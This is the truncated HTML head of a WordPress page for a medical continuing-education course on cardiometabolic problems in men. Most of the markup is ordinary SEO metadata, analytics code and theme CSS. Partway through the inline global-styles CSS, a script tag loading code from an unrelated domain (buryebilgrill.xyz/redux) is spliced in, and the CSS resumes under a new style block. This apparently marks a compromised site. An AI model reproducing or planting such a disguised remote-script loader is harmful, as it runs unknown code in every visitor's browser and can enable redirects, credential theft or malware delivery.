

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/course/mh-3/
body_size: 21807
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="About the Session This elearning video will discuss cardiometabolic problems in males. This will include a) definition of metabolic syndrome in males, b) risk stratification &amp; opportunistic screening, c) adverse drug effects pertinent to males and d) advice on sexual activity after a cardiac event. Learning Objectives Defining Metabolic Syndrome in males Cardiovascular risk stratification" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="medpor"/>
	<link rel="canonical" href="https://cme30.eu/course/mh-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Masterclass in Men’s Health – Session 3 -Cardiometabolic Problems in Men - myCME" />
		<meta property="og:description" content="About the Session This elearning video will discuss cardiometabolic problems in males. This will include a) definition of metabolic syndrome in males, b) risk stratification &amp; opportunistic screening, c) adverse drug effects pertinent to males and d) advice on sexual activity after a cardiac event. Learning Objectives Defining Metabolic Syndrome in males Cardiovascular risk stratification" />
		<meta property="og:url" content="https://cme30.eu/course/mh-3/" />
		<meta property="article:published_time" content="2023-01-20T18:10:33+00:00" />
		<meta property="article:modified_time" content="2024-11-06T12:24:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Masterclass in Men’s Health – Session 3 -Cardiometabolic Problems in Men - myCME" />
		<meta name="twitter:description" content="About the Session This elearning video will discuss cardiometabolic problems in males. This will include a) definition of metabolic syndrome in males, b) risk stratification &amp; opportunistic screening, c) adverse drug effects pertinent to males and d) advice on sexual activity after a cardiac event. Learning Objectives Defining Metabolic Syndrome in males Cardiovascular risk stratification" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/course\/mh-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/cme30.eu\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course\/mh-3\/#listItem","name":"Masterclass in Men&#8217;s Health &#8211; Session 3 -Cardiometabolic Problems in Men"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course\/mh-3\/#listItem","position":3,"name":"Masterclass in Men&#8217;s Health &#8211; Session 3 -Cardiometabolic Problems in Men","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/medpor\/#author","url":"https:\/\/cme30.eu\/author\/medpor\/","name":"medpor","image":{"@type":"ImageObject","@id":"https:\/\/cme30.eu\/course\/mh-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/45773dd11b50c3a62884722575f977fe?s=96&d=mm&r=g","width":96,"height":96,"caption":"medpor"}},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/course\/mh-3\/#webpage","url":"https:\/\/cme30.eu\/course\/mh-3\/","name":"Masterclass in Men\u2019s Health \u2013 Session 3 -Cardiometabolic Problems in Men - myCME","description":"About the Session This elearning video will discuss cardiometabolic problems in males. This will include a) definition of metabolic syndrome in males, b) risk stratification & opportunistic screening, c) adverse drug effects pertinent to males and d) advice on sexual activity after a cardiac event. Learning Objectives Defining Metabolic Syndrome in males Cardiovascular risk stratification","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/course\/mh-3\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/medpor\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/medpor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/cme30.eu\/wp-content\/uploads\/2022\/12\/Cover-Mens-Health-Dr-Mark-Cardiometabolic.jpg","@id":"https:\/\/cme30.eu\/course\/mh-3\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/cme30.eu\/course\/mh-3\/#mainImage"},"datePublished":"2023-01-20T19:10:33+01:00","dateModified":"2024-11-06T13:24:37+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masterclass in Men’s Health – Session 3 -Cardiometabolic Problems in Men - myCME</title>
	<link rel="canonical" href="https://cme30.eu/course/mh-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masterclass in Men&#039;s Health - Session 3 -Cardiometabolic Problems in Men - myCME" />
	<meta property="og:description" content="About the Session This elearning video will discuss cardiometabolic problems in males. This will include a) definition of metabolic syndrome in males, b) risk stratification &amp; opportunistic screening, c) adverse drug effects pertinent to males and d) advice on sexual activity after a cardiac event...." />
	<meta property="og:url" content="https://cme30.eu/course/mh-3/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:modified_time" content="2024-11-06T12:24:37+00:00" />
	<meta property="og:image" content="https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/course/mh-3/","url":"https://cme30.eu/course/mh-3/","name":"Masterclass in Men's Health - Session 3 -Cardiometabolic Problems in Men - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/course/mh-3/#primaryimage"},"image":{"@id":"https://cme30.eu/course/mh-3/#primaryimage"},"thumbnailUrl":"https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic.jpg","datePublished":"2023-01-20T18:10:33+00:00","dateModified":"2024-11-06T12:24:37+00:00","breadcrumb":{"@id":"https://cme30.eu/course/mh-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/course/mh-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/course/mh-3/#primaryimage","url":"https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic.jpg","contentUrl":"https://cme30.eu/wp-content/uploads/2022/12/Cover-Mens-Health-Dr-Mark-Cardiometabolic.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://cme30.eu/course/mh-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Masterclass in Men&#8217;s Health &#8211; Session 3 -Cardiometabolic Problems in Men"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/course\/mh-3\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
